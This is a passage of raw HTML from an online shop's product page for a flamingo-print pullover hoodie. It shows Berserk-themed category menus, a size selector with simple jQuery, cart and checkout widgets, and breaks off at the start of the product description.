<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
						</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://berserkshop.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://berserkshop.com/collections/others/">Others</a><span class="breadcrumb-separator"> / </span>Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17336" class="mainproduct product type-product post-17336 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" data-thumb-alt="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg"><img width="600" height="600" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" class="wp-post-image" alt="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie" data-caption="" data-src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" data-large_image="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 360px) 330px, " data- data-large_image_ title="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie 1 - Berserk Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://berserkshop.com/shop/flim-flam-hoodies-flim-flam-skating-pullover-hoodie/" aria-label="Flim Flam Hoodies – Flim Flam Skating Pullover Hoodie">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flim Flam Hoodies – Flim Flam Skating Pullover Hoodie" sizes="(max-width: 360px) 147px, " />						<span class="title">Flim Flam Hoodies – Flim Flam Skating Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.74</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://berserkshop.com/shop/santan-dave-t-shirts-santan-dave-printed-classic-t-shirt/" aria-label="Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.44</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.74</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">6</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://berserkshop.com/shop/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://berserkshop.com/wp-content/uploads/2025/03/photo_2025-03-14-14.47.58.jpeg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a6613e8910">Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie quantity</label>
	<input
		type="number"
				id="quantity_696a6613e8910"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17336" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcomhoodiemens353d774d8b4ffd91frontsquare_productx600-bgf8f8f8.1-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.74</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>6</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center"><strong>Flim Flam Hoodies – Flamingo Boot Boy Pullover Hoodie</strong></p>
<ul>
